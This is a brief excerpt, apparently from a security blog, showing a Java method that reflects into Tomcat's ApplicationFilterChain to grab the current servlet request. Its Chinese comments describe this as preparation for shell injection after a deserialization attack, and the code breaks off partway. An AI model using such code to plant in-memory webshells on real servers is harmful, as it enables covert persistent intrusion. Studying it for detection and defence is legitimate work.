 1 个用法
private static ServletContext getServletContext() throws NoSuchFieldException, IllegalAccessException, ClassNotFoundException {
ServletRequest servletRequest = null;
/*shell注入，前提需要能拿到request、response等*/
Class c = Class.forName( className: "org.apache.catalina.core.ApplicationFilterChain");
java.lang.reflect.Field f = c.getDeclaredField( name: "lastServicedRequest");
f.setAccessible(true);
ThreadLocal threadLocal = (ThreadLocal) f.get(null);
//不为空则意味着第一次反序列化的准备工作已成功
if (threadLocal != null && threadLocal.get() != null) {
servletRequest = (ServletRequest) threadLocal.get();
}
//如果不能去到request，则换一种方式尝试获取
AaronLuo's Blog from blog.bk3.info